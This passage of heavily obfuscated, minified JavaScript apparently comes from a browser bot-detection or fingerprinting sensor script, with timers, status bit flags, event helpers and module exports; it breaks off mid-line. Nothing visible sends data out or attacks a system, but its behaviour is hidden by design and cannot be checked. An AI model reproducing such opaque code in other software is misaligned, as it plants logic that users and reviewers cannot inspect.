ELU=SZf&&ZGU(B8f,nwU,KFf,WGU);var rjU=tk(ELU)&&w8f(cwU);var swU=MDf();if(WGU&&tk(ELU)){Qm.pop();return;}Qm.pop();if(ELU){wxf();kkf();Gpf=wC(Gpf,nY);WwU=tk(Dw);hLU--;LIf--;}else if(d6(cwU,undefined)&&q5(cwU,tk(tk(Y4)))){if(rjU){wxf();kkf();Gpf=wC(Gpf,nY);WwU=tk(tk({}));}}else if(rjU||swU){wxf();kkf();Gpf=wC(Gpf,nY);WwU=tk(tk(Y4));}if(ZUU){if(tk(WwU)){wxf();kkf();}}};var w8f=function(EWU){var lUU=jg(nY);var YsU=jg(nY);var KvU=tk([]);Qm.push(x8);if(sjU){try{var mvU=Qm.length;var jfU=tk([]);if(q5(sKf[d6(typeof Uk()[qk(j2)],wC([],[][[]]))?Uk()[qk(DC)](q9,qh):Uk()[qk(Xh)](Cc,r8)],tk(tk(Dw)))&&q5(sKf[Uk()[qk(s2)].call(null,Y3f,qTf)],tk(Y4))){lUU=hJ[Uk()[qk(pX)].call(null,grf,QI)](Ag(v0f(),f0f),fd);var xFf=M2(lUU,sKf[Zt()[wr(Ut)].apply(null,[QK,XH,WC])]);YsU=qLU();var OwU=tk(tk(Dw));if(q5(YsU,hJ[Uk()[qk(qq)].call(null,jjf,A5)][GK()[qX(qI)].call(null,Hm,tk(tk(nY)),QB,Gp)])||GD(YsU,ld)&&lc(YsU,wC(lUU,ILU))){OwU=tk(tk([]));}if(q5(EWU,tk(Dw))){if(q5(OwU,tk([]))){if(d6(sKf[AB()[LY(Mc)].call(null,VV,xA,Vt,RN,wx,fd)],undefined)&&d6(sKf[AB()[LY(Mc)].call(null,VV,kd,J1,RN,rF,fd)],null)){hJ[GK()[qX(UA)](Vh,gD,pOf,tk(ld))][Uk()[qk(Oz)](X9f,V1)](sKf[AB()[LY(Mc)](VV,tk(tk({})),lh,RN,pk,fd)]);}sKf[q5(typeof AB()[LY(zd)],'undefined')?AB()[LY(A5)](XD,gD,qq,mjf,sr,MD):AB()[LY(Mc)](VV,Qz,U3,RN,XH,fd)]=hJ[GK()[qX(UA)](Vh,tk({}),pOf,Cl)][Nz()[UY(HM)](tl,xA,Xt,nZ)](function(){xtf();},QH(M2(YsU,lUU),f0f));sKf[Uk()[qk(Q1)](dM,Kl)]=jj[d6(typeof ct()[ZA(U3)],wC(GK()[qX(Vt)].call(null,Kr,FH,D3,NA),[][[]]))?ct()[ZA(pX)](kd,pp,kM,FH):ct()[ZA(pk)](CSf,GZ,lkf,Pk)]();}else{KvU=tk(tk([]));}}else{var cUU=tk([]);if(GD(sKf[d6(typeof Zt()[wr(vD)],wC('',[][[]]))?Zt()[wr(Ut)](QK,rg,WC):Zt()[wr(tB)](R9f,Ik,srf)],ld)&&Ip(xFf,M2(UAf,ILU))){cUU=tk(tk([]));}if(q5(OwU,tk({}))){var RWU=QH(M2(YsU,lUU),f0f);if(d6(sKf[AB()[LY(Mc)].apply(null,[VV,tk(tk([])),bV,RN,LI,fd])],undefined)&&d6(sKf[AB()[LY(Mc)](VV,v6,Vt,RN,qh,fd)],null)){hJ[GK()[qX(UA)](Vh,Qz,pOf,bV)][Uk()[qk(Oz)].call(null,X9f,V1)](sKf[d6(typeof AB()[LY(CM)],wC(GK()[qX(Vt)].call(null,Kr,DC,D3,mC),[][[]]))?AB()[LY(Mc)](VV,tB,tk({}),RN,Zz,fd):AB()[LY(A5)](Mc,tk(ld),qA,mjf,Nh,kKf)]);}sKf[q5(typeof AB()[LY(ZN)],wC([],[][[]]))?AB()[LY(A5)](hPf,lh,Cl,jn,UA,N3):AB()[LY(Mc)](VV,qA,cF,RN,Ih,fd)]=hJ[GK()[qX(UA)](Vh,tk(nY),pOf,VY)][Nz()[UY(HM)](tl,dk,Xt,tk(ld))](function(){xtf();},QH(M2(YsU,lUU),f0f));}else if((q5(sKf[Zt()[wr(Ut)](QK,V1,WC)],jg(nY))||q5(cUU,tk(tk(Dw))))&&(q5(YsU,jg(nY))||OwU)){if(d6(sKf[q5(typeof AB()[LY(nY)],wC(GK()[qX(Vt)](Kr,Oh,D3,Hm),[][[]]))?AB()[LY(A5)](kF,Eq,sr,gDf,LI,rbf):AB()[LY(Mc)](VV,jM,I6,RN,gD,fd)],undefined)&&d6(sKf[AB()[LY(Mc)](VV,QK,A5,RN,pk,fd)],null)){hJ[GK()[qX(UA)](Vh,Qz,pOf,tk(tk(nY)))][Uk()[qk(Oz)].call(null,X9f,V1)](sKf[AB()[LY(Mc)](VV,s2,cF,RN,b3,fd)]);}KvU=tk(tk({}));}}}}catch(xjU){Qm.splice(M2(mvU,nY),Infinity,x8);}}if(q5(KvU,tk(tk([])))){sKf[Uk()[qk(zt)].call(null,gC,zq)]|=ERf;}var HLU;return Qm.pop(),HLU=KvU,HLU;};var ZGU=function(v8f,kWU,CQf,vWU){var h8f=tk(Y4);var T0U=GD(LIf,ld);Qm.push(cvU);var f8f=GD(hLU,ld);var JsU=v8f||CQf||vWU;var qgf=JsU?T0U&&f8f:f8f;var B4U=JsU||kWU;if(sjU&&B4U&&qgf&&LYf(kWU)){h8f=tk(tk(Y4));if(kWU){sKf[Uk()[qk(zt)](Nm,zq)]|=qmf;}else if(v8f){sKf[d6(typeof Uk()[qk(gF)],wC('',[][[]]))?Uk()[qk(zt)](Nm,zq):Uk()[qk(Xh)].call(null,Tff,PPf)]|=B6f;}else if(CQf){sKf[q5(typeof Uk()[qk(jn)],'undefined')?Uk()[qk(Xh)](mZ,Eq):Uk()[qk(zt)](Nm,zq)]|=E7f;}else if(vWU){sKf[Uk()[qk(zt)].call(null,Nm,zq)]|=Ltf;}}var DsU;return Qm.pop(),DsU=h8f,DsU;};var qLU=function(){var l8f=SEf(MOf(ZPf));Qm.push(hUf);l8f=q5(l8f,undefined)||hJ[Zt()[wr(gF)](jN,CM,PX)](l8f)||q5(l8f,jg(nY))?hJ[Uk()[qk(qq)].call(null,ZB,A5)][GK()[qX(qI)](Hm,b3,mX,db)]:l8f;var hvU;return Qm.pop(),hvU=l8f,hvU;};var SEf=function(L8f){return zCf.apply(this,[XJ,arguments]);};Qm.push(UHf);Rl[d6(typeof ct()[ZA(kd)],wC(GK()[qX(Vt)](Kr,H6,dg,nZ),[][[]]))?ct()[ZA(kd)].apply(null,[nY,KRf,Xt,fd]):ct()[ZA(pk)].call(null,Xq,B0U,mH,BI)](m1);var dDf=Rl(ld);var c4f=new (hJ[Nz()[UY(mC)](Ep,Pk,bH,Mc)])(V3);var KWf=q5(typeof GK()[qX(Zz)],wC('',[][[]]))?GK()[qX(pk)](Cjf,v6,vI,pk):GK()[qX(Vt)](Kr,tk({}),dg,t9);var Q4f=HX[mC];var Mwf=GK()[qX(Dh)].apply(null,[WTf,Ik,wb,Ut]);var bSf=xn()[zn(kd)](Ut,nY,lH,gt);var S0f=Zt()[wr(OM)](Op,tk({}),EK);var sEf=q5(typeof cB()[V6(Ik)],wC([],[][[]]))?cB()[V6(w6)].call(null,ld,zN,YY,D2):cB()[V6(kd)](Yp,Yjf,A5,nY);var K0f=Zt()[wr(nZ)].apply(null,[KK,tk(tk(nY)),gn]);var twf=Nz()[UY(t9)](Xq,Vt,srf,vZ);var ZPf=GK()[qX(wx)](Ep,s9,NSf,tk([]));var JWU=kd;var lNf=Nz()[UY(NA)](MH,YY,Uqf,U3);var M5f=xn()[zn(LI)].call(null,gF,U3,zwf,AH);var R4U=Nz()[UY(Zz)].apply(null,[Oh,tk(nY),t5f,Nh]);var ISf=GK()[qX(NA)].apply(null,[YY,Qz,X2,R3]);var KDf=Nz()[UY(s9)](Gp,R3,GB,Vt);var KVf=q5(typeof Nz()[UY(LI)],'undefined')?Nz()[UY(kd)](DRf,dk,Oz,tk(nY)):Nz()[UY(CM)](FN,Dh,wb,tk(tk(ld)));var XXf=Uk()[qk(U3)](sB,N2);var h6f=GK()[qX(OM)](jM,jM,SLf,s9);var Wff=wC(R4U,ISf);var zOf=wC(R4U,KDf);var QUf=hJ[d6(typeof Uk()[qk(pk)],wC('',[][[]]))?Uk()[qk(qq)](Qx,A5):Uk()[qk(Xh)](Lx,fd)]((d6(typeof GK()[qX(tB)],wC('',[][[]]))?GK()[qX(Vt)].call(null,Kr,tk(nY),dg,tk(tk(nY))):GK()[qX(pk)](gD,P2,Qcf,Ex))[GK()[qX(nZ)](fZ,fd,GX,U3)](HX[fd]));var L4f=GK()[qX(Vt)](Kr,zd,dg,rF)[q5(typeof GK()[qX(A5)],wC('',[][[]]))?GK()[qX(pk)](DD,tk(nY),qV,tk(tk(ld))):GK()[qX(nZ)](fZ,AA,GX,rg)](Zt()[wr(Oh)].call(null,NK,j2,Rd));var FvU=HX[nY];var FGU=Ik;var pwU=pk;var kgf=Vt;var U0U=LB;var RLU=Op;var AGU=sq;var gfU=s4f;var mDf=jj[q5(typeof GK()[qX(Oh)],wC('',[][[]]))?GK()[qX(pk)](wvf,Cl,gz,Cl):GK()[qX(Oh)].apply(null,[QI,ld,dWf,DC])]();var ERf=HX[QK];var UAf=HX[Xh];var ILU=Hm;var qmf=HX[UA];var B6f=HX[tB];var E7f=HX[A5];var Ltf=HX[Mc];var Fvf=[Zt()[wr(NK)](zB,FH,l5f),Uk()[qk(sr)](wY,rg),q5(typeof Nz()[UY(sr)],wC([],[][[]]))?Nz()[UY(kd)].apply(null,[hYf,Gp,mJf,zd]):Nz()[UY(Dh)](kd,tk(tk(ld)),Rz,tk([])),d6(typeof Zt()[wr(A5)],'undefined')?Zt()[wr(U3)].apply(null,[l1,tk(tk([])),jk]):Zt()[wr(tB)].apply(null,[fD,LI,Tpf]),q5(typeof Zt()[wr(Dh)],wC([],[][[]]))?Zt()[wr(tB)](MD,R3,Asf):Zt()[wr(qq)](fD,YY,SI),AB()[LY(Ik)](f1,FH,DC,P2,lh,pk),Nz()[UY(wx)](jn,Lh,Zk,gF)];var fJf=[Nz()[UY(OM)].apply(null,[xZ,gD,qr,Nh]),GK()[qX(NK)](qp,ZN,hH,rg),d6(typeof Nz()[UY(ld)],'undefined')?Nz()[UY(wx)](jn,j2,Zk,tk(nY)):Nz()[UY(kd)](C3,Qz,zt,gF)];var QSf=Vc(Gj,[GK()[qX(U3)].call(null,CM,Eq,C7,Mc),nY,q5(typeof Uk()[qk(tB)],wC('',[][[]]))?Uk()[qk(Xh)](zq,Hr):Uk()[qk(sr)].apply(null,[wY,rg]),Ik,xn()[zn(pX)].apply(null,[vZ,Xh,cvU,Mp]),kd,q5(typeof Uk()[qk(CM)],wC('',[][[]]))?Uk()[qk(Xh)].apply(null,[G5f,cI]):Uk()[qk(BI)](Tpf,zSf),pk,ct()[ZA(Vt)](Vt,pYf,lD,Qz),HX[t9],GK()[qX(qq)].apply(null,[rg,Vt,Fk,kd]),LI,Nz()[UY(nZ)].apply(null,[qTf,Op,qD,HZ]),pX,Nz()[UY(Oh)](nZ,tk(nY),gr,db),Vt,Nz()[UY(NK)].apply(null,[Kr,tk(tk(ld)),X7,Hm]),mC,d6(typeof Uk()[qk(tB)],'undefined')?Uk()[qk(LB)].apply(null,[bPf,V3]):Uk()[qk(Xh)].call(null,Ik,Yrf),fd,q5(typeof GK()[qX(U3)],'undefined')?GK()[qX(pk)](l3,b3,Q8,tk(ld)):GK()[qX(sr)](BN,Op,W7,tk(nY)),QK,q5(typeof Zt()[wr(pX)],wC([],[][[]]))?Zt()[wr(tB)].call(null,lff,Cl,sYf):Zt()[wr(sr)](fd,LB,T6),Xh,d6(typeof Nz()[UY(LB)],'undefined')?Nz()[UY(U3)](MI,Ik,fV,Yr):Nz()[UY(kd)](rN,tk(tk({})),dZ,kd),UA,GK()[qX(BI)].call(null,BB,kd,RRf,rF),tB,Nz()[UY(qq)].apply(null,[jM,tk(tk(ld)),ZF,tk(tk(ld))]),HX[NA],GK()[qX(LB)](Od,BI,QY,lh),HX[Zz],Nz()[UY(sr)](Qz,Hm,fY,tk({})),t9,q5(typeof Nz()[UY(qq)],wC('',[][[]]))?Nz()[UY(kd)].call(null,Qff,Pk,Y3f,pk):Nz()[UY(wx)].apply(null,[jn,Zz,Zk,tk(tk([]))]),NA,q5(typeof GK()[qX(w6)],wC([],[][[]]))?GK()[qX(pk)](kH,fd,Tl,tk(ld)):GK()[qX(rF)](DH,FH,gz,fd),Zz,Nz()[UY(BI)](Ax,Pk,Ak,tk(tk({}))),s9]);var Xgf=tk({});var s8=Vc(Gj,[Nz()[UY(LB)].call(null,sV,db,mUf,tk(ld)),[Vc(Gj,[GK()[qX(bN)].call(null,Ih,db,B1,Cl),d6(typeof GK()[qX(LI)],wC([],[][[]]))?GK()[qX(U3)].call(null,CM,pk,C7,qq):GK()[qX(pk)](jq,db,UN,tk(ld)),Nz()[UY(rF)](hPf,tk(tk([])),BvU,ZN),[GK()[qX(U3)](CM,j2,C7,db),Zt()[wr(BI)](sD,tk([]),z9),d6(typeof cB()[V6(Ik)],wC([],[][[]]))?cB()[V6(LI)](DV,HN,Td,pk):cB()[V6(w6)](AAf,t4f,gD,tKf),GK()[qX(qA)](bN,tk(ld),qZ,b3),xn()[zn(Vt)].call(null,AA,pX,pYf,gRf)]]),Vc(Gj,[q5(typeof GK()[qX(NK)],'undefined')?GK()[qX(pk)](lq,I6,kd,Lh):GK()[qX(bN)](Ih,rF,B1,tk(ld)),q5(typeof Uk()[qk(qA)],wC([],[][[]]))?Uk()[qk(Xh)].call(null,gOf,BWf):Uk()[qk(sr)](wY,rg),Nz()[UY(rF)](hPf,Ih,BvU,vZ),[Uk()[qk(sr)].apply(null,[wY,rg]),Nz()[UY(bN)](s2,QI,Mlf,tk([]))],Nz()[UY(qA)](mC,Nr,rx,tk(tk(nY))),Vc(Gj,[GK()[qX(bN)](Ih,nY,B1,fF),q5(typeof GK()[qX(CM)],'undefined')?GK()[qX(pk)].call(null,L5f,tk(tk(nY)),QF,qh):GK()[qX(LB)](Od,tk(tk(nY)),QY,xA),d6(typeof Nz()[UY(Xh)],wC([],[][[]]))?Nz()[UY(rF)].call(null,hPf,tk(ld),BvU,mC):Nz()[UY(kd)](B0f,tk(tk(ld)),G2,LI),[Zt()[wr(LB)](HM,lh,B1),d6(typeof GK()[qX(Zz)],wC([],[][[]]))?GK()[qX(P2)](jn,rF,qD,tk(tk(nY))):GK()[qX(pk)].apply(null,[RH,Td,kF,NA])]])]),Vc(Gj,[GK()[qX(bN)](Ih,Oh,B1,tk(ld)),xn()[zn(pX)](DC,Xh,cvU,Mp),q5(typeof Nz()[UY(P2)],wC('',[][[]]))?Nz()[UY(kd)].call(null,Qh,ld,Sff,j3):Nz()[UY(rF)].call(null,hPf,CM,BvU,Fh),[Zt()[wr(U3)](l1,Oh,jk)],Nz()[UY(qA)](mC,KK,rx,HZ),Vc(Gj,[GK()[qX(bN)](Ih,ld,B1,mH),Nz()[UY(qq)](jM,tk({}),ZF,Ik),Nz()[UY(rF)](hPf,Vt,BvU,P2),[Zt()[wr(LB)].call(null,HM,tk(ld),B1),GK()[qX(P2)](jn,ZN,qD,A5)]])]),Vc(Gj,[GK()[qX(bN)](Ih,tk(ld),B1,cV),Uk()[qk(BI)].apply(null,[Tpf,zSf]),Nz()[UY(rF)].call(null,hPf,Mc,BvU,fF),[GK()[qX(xA)].apply(null,[V1,QI,Zp,BB]),Uk()[qk(rF)].apply(null,[Z1,Fp]),Uk()[qk(bN)].apply(null,[v5f,OM]),Zt()[wr(rF)](Sq,rF,Hz)]]),Vc(Gj,[q5(typeof GK()[qX(NA)],wC([],[][[]]))?GK()[qX(pk)](sF,QK,Plf,tk(tk({}))):GK()[qX(bN)](Ih,NK,B1,tk(tk(nY))),ct()[ZA(Vt)](Vt,pYf,lD,qq),Nz()[UY(rF)](hPf,Lh,BvU,Q1),[GK()[qX(cF)](KK,tk({}),Mq,bV),Zt()[wr(bN)](jM,tk(tk({})),p9),GK()[qX(db)](Sl,Xh,zwf,LB),GK()[qX(R3)](zt,nY,SYf,jM),AB()[LY(kd)].call(null,k4f,tk(tk([])),pI,kVf,KK,Vt)]]),Vc(Gj,[d6(typeof GK()[qX(Vt)],wC('',[][[]]))?GK()[qX(bN)].call(null,Ih,NA,B1,ld):GK()[qX(pk)](C1,tk(tk({})),SD,UA),GK()[qX(qq)](rg,BI,Fk,NA),Nz()[UY(rF)](hPf,Od,BvU,P2),[Zt()[wr(qA)](LB,j2,It),GK()[qX(bV)](Otf,VY,k5,Td),Uk()[qk(qA)].call(null,J9,LB),d6(typeof Zt()[wr(bN)],wC('',[][[]]))?Zt()[wr(qq)].apply(null,[fD,AH,SI]):Zt()[wr(tB)].call(null,MXf,bN,Ll)]]),Vc(Gj,[GK()[qX(bN)](Ih,Ih,B1,lh),Nz()[UY(Oh)].apply(null,[nZ,Td,gr,tk(tk([]))]),Nz()[UY(rF)].call(null,hPf,j3,BvU,Eq),[d6(typeof Nz()[UY(NA)],wC([],[][[]]))?Nz()[UY(Oh)](nZ,db,gr,tk(nY)):Nz()[UY(kd)].call(null,CfU,s9,gR,tk([])),Nz()[UY(P2)].call(null,T3,Yr,M7,AH)]]),Vc(Gj,[d6(typeof GK()[qX(bV)],'undefined')?GK()[qX(bN)].apply(null,[Ih,wx,B1,CM]):GK()[qX(pk)].apply(null,[PTf,Yr,S6,Lh]),Nz()[UY(NK)](Kr,Sl,X7,Dh),Nz()[UY(rF)](hPf,tk({}),BvU,U3),[q5(typeof Nz()[UY(Oh)],'undefined')?Nz()[UY(kd)].call(null,ED,XH,VI,tk({})):Nz()[UY(NK)](Kr,tk([]),X7,qA),d6(typeof Uk()[qk(NK)],'undefined')?Uk()[qk(P2)](PPf,HM):Uk()[qk(Xh)](B2f,Sjf)]]),Vc(Gj,[GK()[qX(bN)](Ih,Lh,B1,tk(tk(ld))),Uk()[qk(LB)].call(null,bPf,V3),q5(typeof Nz()[UY(mC)],'undefined')?Nz()[UY(kd)](Lmf,Xh,FZ,Sl):Nz()[UY(rF)](hPf,j3,BvU,CM),[GK()[qX(BB)](gk,A5,gY,qq),Nz()[UY(xA)].apply(null,[BI,QI,RBf,J1])]]),Vc(Gj,[GK()[qX(bN)].call(null,Ih,tk(tk({})),B1,tk(tk([]))),d6(typeof Nz()[UY(BB)],wC('',[][[]]))?Nz()[UY(nZ)].call(null,qTf,P2,qD,J1):Nz()[UY(kd)].apply(null,[Tmf,AH,R1,AA]),Nz()[UY(rF)](hPf,mH,BvU,I6),[Nz()[UY(cF)].call(null,Fh,nZ,R9,fF)]]),Vc(Gj,[GK()[qX(bN)](Ih,Ut,B1,Td),GK()[qX(sr)](BN,fd,W7,s2),Nz()[UY(rF)](hPf,j2,BvU,Td),[Nz()[UY(db)].call(null,zB,Ex,Mk,Ih)]]),Vc(Gj,[GK()[qX(bN)](Ih,tk(tk([])),B1,OM),Zt()[wr(sr)].call(null,fd,tk({}),T6),Nz()[UY(rF)].call(null,hPf,Yr,BvU,tk(tk([]))),[Zt()[wr(P2)](U3,BI,Wx)]]),Vc(Gj,[GK()[qX(bN)](Ih,Eq,B1,Dh),Nz()[UY(U3)].apply(null,[MI,Td,fV,mC]),Nz()[UY(rF)](hPf,QK,BvU,OM),[AB()[LY(Ik)](f1,H6,qq,P2,I6,pk),ct()[ZA(mC)](kd,f1,HvU,Mc)]]),Vc(Gj,[GK()[qX(bN)](Ih,jM,B1,QK),Nz()[UY(sr)].call(null,Qz,YY,fY,tB),Nz()[UY(rF)](hPf,Ex,BvU,cV),[d6(typeof Nz()[UY(UA)],wC('',[][[]]))?Nz()[UY(sr)].apply(null,[Qz,w6,fY,Qz]):Nz()[UY(kd)].apply(null,[g3,jM,LM,gD]),Zt()[wr(xA)](lh,tk(tk(ld)),OX),Uk()[qk(xA)].apply(null,[Xnf,KV])]]),Vc(Gj,[GK()[qX(bN)].apply(null,[Ih,sr,B1,Cl]),Nz()[UY(wx)](jn,Pk,Zk,Ut),q5(typeof Nz()[UY(CM)],wC('',[][[]]))?Nz()[UY(kd)](jr,Vh,zZ,Zz):Nz()[UY(rF)](hPf,rF,BvU,Vt),[Nz()[UY(wx)](jn,NK,Zk,nY),d6(typeof Zt()[wr(U3)],wC('',[][[]]))?Zt()[wr(cF)](S3,tk([]),Mlf):Zt()[wr(tB)](Tsf,Pk,f1)]]),Vc(Gj,[d6(typeof GK()[qX(wx)],'undefined')?GK()[qX(bN)].apply(null,[Ih,Od,B1,FH]):GK()[qX(pk)](Mhf,Eq,Nh,qq),q5(typeof GK()[qX(LI)],'undefined')?GK()[qX(pk)](Pvf,Lh,qTf,tk(nY)):GK()[qX(U3)](CM,wx,C7,OM),d6(typeof Nz()[UY(w6)],wC([],[][[]]))?Nz()[UY(rF)](hPf,nY,BvU,Ut):Nz()[UY(kd)](Tl,s2,xTf,NK),[Uk()[qk(cF)].apply(null,[nsf,DC]),d6(typeof Uk()[qk(nY)],wC('',[][[]]))?Uk()[qk(db)].call(null,lx,Sq):Uk()[qk(Xh)](Ecf,XH)]]),Vc(Gj,[q5(typeof GK()[qX(t9)],wC('',[][[]]))?GK()[qX(pk)](XZf,Td,wl,pI):GK()[qX(bN)](Ih,BB,B1,H6),Uk()[qk(sr)](wY,rg),Nz()[UY(rF)].call(null,hPf,J1,BvU,Vt),[GK()[qX(Vh)](ZI,YY,Fk,tk(ld)),Zt()[wr(db)](dh,J1,jLf)]]),Vc(Gj,[GK()[qX(bN)](Ih,Nr,B1,gD),d6(typeof GK()[qX(pk)],wC('',[][[]]))?GK()[qX(rF)](DH,tk(tk({})),gz,fF):GK()[qX(pk)](El,tk(ld),RRf,gD),Nz()[UY(rF)](hPf,tk(tk(ld)),BvU,tk({})),[GK()[qX(rF)].apply(null,[DH,DC,gz,lh])]])]]);var qFf={};var FfU=qFf[ct()[ZA(LI)](tB,mN,ZN,fd)];var sLU=function(){var wwU=function(){OZ(q0,[this,wwU]);};Qm.push(O1f);YLf(wwU,[Vc(Gj,[Zt()[wr(j3)](Ax,qh,OY),cB()[V6(tB)].apply(null,[jn,H2,tB,mC]),Nz()[UY(QK)](LB,J1,Bk,Hm),function C0U(EQf,AQf){if(tk(FfU.call(qFf,EQf)))qFf[EQf]=[];Qm.push(gOf);var OQf=M2(qFf[EQf][Uk()[qk(w6)](Pc,cF)](AQf),HX[nY]);var rQf;return rQf=Vc(Gj,[d6(typeof Zt()[wr(Q1)],wC([],[][[]]))?Zt()[wr(b3)](Cc,xA,gz):Zt()[wr(tB)].apply(null,[GPf,Qz,Bsf]),function mPU(){delete qFf[EQf][OQf];}]),Qm.pop(),rQf;}]),Vc(Gj,[Zt()[wr(j3)].call(null,Ax,bV,OY),GK()[qX(Td)].apply(null,[Y4f,tk(nY),T7,Ik]),Nz()[UY(QK)].apply(null,[LB,gD,Bk,wx]),function RSU(DQf,LGU){Qm.push(Eg);if(tk(FfU.call(qFf,DQf))){Qm.pop();return;}qFf[DQf][Nz()[UY(Vh)](sr,qA,Y3f,tk(tk(ld)))](function(J0U){J0U(d6(LGU,undefined)?LGU:{});});Qm.pop();}])]);var nvU;return Qm.pop(),nvU=wwU,nvU;}();var sKf=Vc(Gj,[Uk()[qk(zt)](JK,zq),ld,Zt()[wr(Ut)](QK,UA,Ur),jg(nY),Uk()[qk(DC)](Um,qh),tk({}),AB()[LY(Mc)].apply(null,[k4f,J1,vZ,RN,fd,fd]),undefined,Uk()[qk(Q1)](s4f,Kl),ld,d6(typeof Uk()[qk(xA)],wC('',[][[]]))?Uk()[qk(s2)].apply(null,[G2,qTf]):Uk()[qk(Xh)](tsf,hM),tk(tk(Dw))]);var Yvf=Vc(Gj,[GK()[qX(H6)](zh,zt,Et,ZN),tk(Y4)]);var Awf=GK()[qX(Vt)].apply(null,[Kr,Lh,dg,pI]);var WWf=ld;var nvf=ld;var UOf=GK()[qX(Vt)](Kr,tk({}),dg,BB);var k0f=jj[ct()[ZA(pX)].call(null,kd,sbf,kM,BB)]();var lGf=ld;var jPf=ld;var qvf=GK()[qX(Vt)](Kr,HZ,dg,H6);var hSf=ld;var OWf=ld;var HPf=ld;var Nwf=GK()[qX(Vt)](Kr,Mc,dg,Zz);var ULf=ld;var WQ=ld;var JSf=ld;var OQ=ld;var F0f=ld;var Csf=ld;var SPf=k1;var Pwf=jN;var rvf=FH;var fjf=jj[AB()[LY(t9)](sbf,tk(tk(nY)),tk({}),Hm,v6,pk)]();var xWf=nZ;var FOf=nZ;var T8=nZ;var Mg=jg(nY);var r0f=ld;var P8=GK()[qX(Vt)](Kr,Xh,dg,fd);var Psf=nZ;var IGf=ld;var hff={};var CUf=nZ;var GGf={};var g4f=Q4f;var Dg=QUf;var j0f=ld;var Qwf=nY;var D0f=Zt()[wr(nY)](cV,cF,TM);var rOf=GK()[qX(Vt)](Kr,nY,dg,fF);var E4f=jg(nY);var cGU=Vc(Gj,[Zt()[wr(LI)](A5,Q1,QO),function(){return zCf.apply(this,[QP,arguments]);},Uk()[qk(pX)](GWf,QI),function(){return zCf.apply(this,[bf,arguments]);},Nz()[UY(pX)](TX,rF,w4,gD),Math,Nz()[UY(Vt)](Vh,VY,v0,w6),document,GK()[qX(UA)].call(null,Vh,Vh,tkf,FH),window]);var RsU=new HU();var rs,xv,ZR,A;RsU[d6(typeof Zt()[wr(Vt)],wC([],[][[]]))?Zt()[wr(pX)].apply(null,[s2,Ex,RUf]):Zt()[wr(tB)].apply(null,[BvU,nZ,In])](cGU,Zt()[wr(Vt)](j3,R3,xmf),ld);({rs:rs,xv:xv,ZR:ZR,A:A}=cGU);Rl[GK()[qX(Mc)](VR,Fh,L2,LI)](m1,Nz()[UY(gF)](fD,nY,Qcf,cF),function(){return Orf;});Rl[GK()[qX(Mc)].apply(null,[VR,P2,L2,tk(nY)])](m1,Nz()[UY(sD)](Ul,t9,MD,db),function(){return qIf;});Rl[GK()[qX(Mc)].call(null,VR,fd,L2,Mc)](m1,Uk()[qk(YF)](rn,vff),function(){return Vxf;});Rl[GK()[qX(Mc)].apply(null,[VR,tk(nY),L2,BB])](m1,GK()[qX(zZ)](VY,db,Ux,Zz),function(){return bCf;});Rl[q5(typeof GK()[qX(zd)],wC('',[][[]]))?GK()[qX(pk)].apply(null,[I6,J1,NAf,bN]):GK()[qX(Mc)].apply(null,[VR,AA,L2,cF])](m1,GK()[qX(Lq)].apply(null,[Cc,s9,N9,sr]),function(){return pzf;});Rl[GK()[qX(Mc)].call(null,VR,tk({}),L2,kd)](m1,Uk()[qk(tl)](b6,pX),function(){return Ebf;});Rl[GK()[qX(Mc)](VR,gD,L2,Fh)](m1,d6(typeof AB()[LY(Zz)],'undefined')?AB()[LY(qq)].call(null,zx,XH,zt,P9,LI,tB):AB()[LY(A5)](Er,Hm,j2,Wb,UA,VTf),function(){return hZf;});Rl[GK()[qX(Mc)](VR,tk(nY),L2,XH)](m1,Uk()[qk(gp)](TM,Hm),function(){return nxf;});Rl[GK()[qX(Mc)](VR,gF,L2,b3)](m1,d6(typeof GK()[qX(nZ)],wC([],[][[]]))?GK()[qX(Pq)].call(null,gRf,Nh,g8,H6):GK()[qX(pk)](Etf,XH,HBf,tk([])),function(){return S2f;});Rl[GK()[qX(Mc)](VR,tk(tk({})),L2,Sl)](m1,Nz()[UY(jr)].call(null,Kl,xA,N3,pI),function(){return rhf;});Rl[GK()[qX(Mc)](VR,Gp,L2,tk({}))](m1,Zt()[wr(qb)](FA,Vh,CH),function(){return czf;});Rl[GK()[qX(Mc)].apply(null,[VR,qA,L2,j2])](m1,Zt()[wr(OJf)](T3,Qz,KM),function(){return gCf;});Rl[GK()[qX(Mc)](VR,Xh,L2,BI)](m1,Uk()[qk(P9)].call(null,vQ,zp),function(){return Bmf;});Rl[GK()[qX(Mc)].call(null,VR,tk(tk(ld)),L2,gF)](m1,cB()[V6(NK)](Yp,sbf,YY,fd),function(){return VAf;});Rl[GK()[qX(Mc)](VR,I6,L2,H6)](m1,Nz()[UY(Kr)].apply(null,[Ih,V1,ZWf,kd]),function(){return qlf;});Rl[GK()[qX(Mc)](VR,cV,L2,tk([]))](m1,cB()[V6(U3)].call(null,wg,zx,DC,OM),function(){return x1f;});Rl[GK()[qX(Mc)](VR,tk(tk(ld)),L2,tk(tk({})))](m1,AB()[LY(sr)](t5f,tk(tk([])),j2,Lh,Hm,wx),function(){return Shf;});Rl[d6(typeof GK()[qX(Kl)],wC('',[][[]]))?GK()[qX(Mc)].apply(null,[VR,bN,L2,zt]):GK()[qX(pk)](RBf,mH,tmf,tk(tk(ld)))](m1,Uk()[qk(VR)](jV,sV),function(){return bHf;});Rl[d6(typeof GK()[qX(Dh)],wC('',[][[]]))?GK()[qX(Mc)](VR,Ik,L2,Nh):GK()[qX(pk)](Dh,gD,RF,dk)](m1,Uk()[qk(zSf)](wTf,QJf),function(){return L2f;});Rl[GK()[qX(Mc)](VR,KK,L2,tk(tk({})))](m1,d6(typeof Zt()[wr(nY)],wC('',[][[]]))?Zt()[wr(Vn)].call(null,r3,I6,hZ):Zt()[wr(tB)].call(null,tl,Pk,gt),function(){return kZf;});Rl[GK()[qX(Mc)].call(null,VR,gk,L2,OM)](m1,q5(typeof GK()[qX(Fh)],'undefined')?GK()[qX(pk)].call(null,Jq,LB,wZ,Gp):GK()[qX(sV)](cH,Td,N6,vZ),function(){return GZf;});Rl[q5(typeof GK()[qX(I6)],wC([],[][[]]))?GK()[qX(pk)].call(null,FN,tk(ld),wb,v6):GK()[qX(Mc)](VR,J1,L2,Ik)](m1,Nz()[UY(fD)](cUf,wx,Rcf,tk({})),function(){return BZf;});Rl[GK()[qX(Mc)](VR,tk(tk([])),L2,tk({}))](m1,GK()[qX(qTf)].call(null,Xq,gF,jV,tB),function(){return 